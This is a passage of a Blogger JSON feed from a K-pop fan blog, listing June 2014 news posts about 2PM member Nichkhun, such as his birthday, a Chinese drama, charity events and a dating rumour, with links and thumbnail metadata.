Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/326576867697368208"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/326576867697368208"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-got7-members-express-thanks-to.html","title":"[News] Got7 Members Express Thanks to 2PM’s Nichkhun and Rain"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVhXJGCYTrgT9zCxP5OHp9MrGW5EOJ92e0h5wZP7kGM1Ru5E4i2fryLE6NQuQKyuSWbBmeuZFXQAoRVflamHfWsztJLfgAul5wHYiVBSPCziuaCjSVcrbpDPZFbxmJTfX-UxwN4E5pCytL\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3556544285833791372"},"published":{"$t":"2014-06-24T10:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.755-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun celebrates his birthday with 2PM members"},"summary":{"type":"text","$t":"JYP Nation already wished Nichkhun a happy birthday, but 2PM also got together to throw him a little party!Nichkhun, who just turned 26 (international age), tweeted on June 24, \"Guys~~~ Thank you~,\" along with the photos above with his group members and a delicious-looking cake. Wooyoung, Taecyeon, Junho, Jun.K, and Chansung can all be seen posing around the birthday boy.Fans also congratulated "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3556544285833791372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-celebrates-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3556544285833791372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3556544285833791372"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-celebrates-his.html","title":"[News] 2PM Nichkhun celebrates his birthday with 2PM members"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KNdFlOcrrHKsRtpFIJZfaCnW4TvNmmik2xRO4QJp-koFUeJXLtnkKCOI8ugAPE9RVldwmxvSW3UbimdOw0DRGmGr3WhTSQr0ya7qW34Ys3OZwQl69j7jjYH51SUV1XQTlgRk5hI2HLv4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7867850763615347785"},"published":{"$t":"2014-06-23T10:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.773-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] JYP Nation - Wonderful Nichkhun Day"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7867850763615347785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/twitter-jyp-nation-wonderful-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7867850763615347785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7867850763615347785"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/twitter-jyp-nation-wonderful-nichkhun.html","title":"[Twitter] JYP Nation - Wonderful Nichkhun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFR8n7Ba8ATVX0-DbglRyl4oC3aUWh2kWKG2OAgtu8hp4IqMxw8-PKRfbsyKO3mrDtMudUw5_6CMHrq-leibPJ0IteZPpkGOjOYYnMgV61YX3jqcxxGy1dmWKW_82G0jbZeviSVydipZQ\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-684012653873755775"},"published":{"$t":"2014-06-21T10:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Chinese drama \u0026#39;One and a Half Summer\u0026#39; releases still cuts of 2PM Nichkhun and Yu Wenwen\u0026#39;s kiss scene"},"summary":{"type":"text","$t":"Still cuts of the kiss scene between 2PM's Nichkhun and actress Yu Wenwen for the upcoming Chinese-Korean drama 'One and a Half Summer' are stirring fans into a frenzy!Nichkhun and Yu Wenwen are playing opposite each other as Zhang Hao and Shu Qing, respectively, who meet in Santorini, Greece and fall in love. Nichkhun's first character as lead Zhang Hao is a Chinese-American who takes a trip "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/684012653873755775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-chinese-drama-and-half-summer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/684012653873755775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/684012653873755775"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-chinese-drama-and-half-summer.html","title":"[News] Chinese drama \u0026#39;One and a Half Summer\u0026#39; releases still cuts of 2PM Nichkhun and Yu Wenwen\u0026#39;s kiss scene"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLgQOKEOq_IEkxFty65_BOL7LwtK73xgGR751DhvvwcA3pV7xPGoYwkW1b6kSAo6LmJlJabyMlXZscdqXLGXx7oHqNeoOX7TC1ibRx-rQcIWlmhjPWbpq8W8HD5cHC1lQt3gedXwRbdhe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5300349632186877924"},"published":{"$t":"2014-06-21T10:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5300349632186877924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html","title":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/INVaDvNffa8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8331901103431776026"},"published":{"$t":"2014-06-17T11:22:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.962-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun says he wants to grow as an actor in China"},"summary":{"type":"text","$t":"2PM's Nichkhun attended the press conference for his upcoming Chinese and Korean collaborative drama 'One and a Half Summer' on June 16 in Shanghai.According to Chinese media reports on June 17, the director expressed his wishes that the drama will be as popular as 'You Who Came From The Stars,' especially considering how popular Korean dramas are in China.Meanwhile, Nichkhun hinted at future "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8331901103431776026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-says-he-wants-to-grow.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8331901103431776026"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8331901103431776026"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-says-he-wants-to-grow.html","title":"[News] 2PM Nichkhun says he wants to grow as an actor in China"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOOelLz32cV_N_QYRNjc5iVOiCgwYyc0WLWseYEY4O9LVcL0lSReY_8gLcJUyM5H35zWh0r7mWc-LdpUFc6Ax8QqZoGnaXqiNLtRqaQAATOmxLMAn9d1Yj0IFZhxfZz1aHFpO_FWRyhlf\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2458483403734304794"},"published":{"$t":"2014-06-10T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun, Attending The Multicultural Family Badminton Competition"},"summary":{"type":"text","$t":"Group 2PM's member Nichkhun will be opening the badminton game for multicultural families.According to representatives today, Nichkhun will be attending the 2014 Yonex Multicultural Family Badminton Competition being held on June 14 in Kyungki.Nichkhun, who is the model for this event, will be attending and opening the game. He will also be holding an autograph session for the competitors.Source:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2458483403734304794\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-attending.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2458483403734304794"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2458483403734304794"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-attending.html","title":"[News] 2PM Nichkhun, Attending The Multicultural Family Badminton Competition"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNE_MvcXgBQkVleol6MXps9zxilk_pauzPcKwGoCsIDJhGGKsxn5JtevwfhLHtuIXIqMqHgKC7mXg2tbyX22Mk_6rUP-_gCxn5TBd4vhtAjM-8u334p6nZpqEQioFt3Y8LA1PVmBcmWO12\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4423021172135821759"},"published":{"$t":"2014-06-09T10:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun to Participate in Badminton Event for Multicultural Families"},"summary":{"type":"text","$t":"Nichkhun of male group 2PM will be showing his support for diversity by taking part in a badminton event for multicultural families.On June 9, sports equipment brand Yonex Korea announced that the idol will participate in the 2014 Yonex Badminton Competition for Multicultural Families held at Goyang Sports Hall on June 14.The event aims to raise the sense of pride among families with diverse "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4423021172135821759\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-nichkhun-to-participate-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4423021172135821759"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4423021172135821759"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-nichkhun-to-participate-in.html","title":"[News] 2PM’s Nichkhun to Participate in Badminton Event for Multicultural Families"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgz9mlK6zVXxkZF5rNkt4adX1pEeJql7huiO06QkyO0ljJpS3zW0LLuJfpHu7kOK1BbebEgsKy-svtamR6os-5IKau_5wMJTx4H8Pns812sSzP7XWP9-BC3Q64mx7hcOqlEYEWlDSiCH8\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1751539844085342212"},"published":{"$t":"2014-06-04T09:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.394-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun And GOT7 BamBam Team Up With Translation App Flitto For Humanitarian Cause In Thailand"},"summary":{"type":"text","$t":"JYP Entertainment stars Nichkhun of 2PM and BamBam of GOT7 have teamed up with Flitto and Plan Korea to raise money for the needy Moken children in Thailand.Nichkhun and BamBam, who both share Thai heritage, uploaded videos to YouTube showing their support for the fund raising initiative and encouraging their fans to make donations as well.The aim of the project is to help the Moken children who "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1751539844085342212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-and-got7-bambam-team.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1751539844085342212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1751539844085342212"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-and-got7-bambam-team.html","title":"[News] 2PM Nichkhun And GOT7 BamBam Team Up With Translation App Flitto For Humanitarian Cause In Thailand"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV-4DODPmDkwKt2t3hd-bTOytH2qx3qM3tmeFUjtrMQ9lKjgmlwC0dIB-a6D2Cf79c70ekw_QrtH6JpJ1j52xGUAbRs44xxYYZlgSjbsfK_NAHwuh_oFkXgVbnol7uF2LRTu0xKaGl3JJN\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2234374303240532020"},"published":{"$t":"2014-06-02T10:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] SNSD Tiffany and 2PM Nichkhun spotted on a date in Malibu?"},"summary":{"type":"text","$t":"An alleged picture of celebrity couple 2PM's Nichkhun and Girls' Generation's Tiffany is becoming a hot topic on the internet after being posted on an online community.The person who posted the picture claimed that the two were on a secret vacation in Malibu, California with Nichkhun wearing a fedora and sunglasses and Tiffany wearing a dress with her hair loose as she pores over a menu. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2234374303240532020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-snsd-tiffany-and-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2234374303240532020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2234374303240532020"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-snsd-tiffany-and-2pm-nichkhun.html","title":"[News] SNSD Tiffany and 2PM Nichkhun spotted on a date in Malibu?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4mvoyUvaCBEit5FuTNnavBs6tCVi7dz_LoYaqrX1HvnVlBziKS0ZWI-Qm5Lj5kJ_Uvufu3DkuSQoJ0IxbUwP_F3JcwHRkrYNbO4pPa5SEBwGpQ2DY2PaaSN-dLrghLbhz8ASSR-dyX-j\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});